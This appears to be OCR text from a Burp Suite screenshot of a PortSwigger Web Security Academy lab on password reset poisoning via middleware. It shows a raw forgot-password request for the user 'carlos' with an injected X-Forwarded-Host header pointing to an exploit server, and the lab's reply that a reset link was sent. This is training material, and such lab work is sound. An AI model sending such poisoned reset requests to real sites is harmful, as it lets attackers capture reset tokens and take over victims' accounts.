 Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a7b009f036921828487c251008c009f.web-security-academy.net
3 Cookie: session=VHNJLF4OZoE4tJqAdwfDeF3mLoj4bOKv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 X-Forwarded-Host: exploit-0ada00af03ed218684f7c1e001ab00d1.exploit-server.net
11 Origin: https://0a7b009f036921828487c251008c009f.web-security-academy.net
12 Referer: https://0a7b009f036921828487c251008c009f.web-security-academy.net/forgot-password
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-Host: exploit-0ada00af03ed218684f7c1e001ab00d1.exploit-server.net
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21
22 username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Password reset poisoning via
middleware
LAB Not solved
Back to lab home
Go to exploit server
Back to lab description
Home | My account
Please check your email for a reset password link.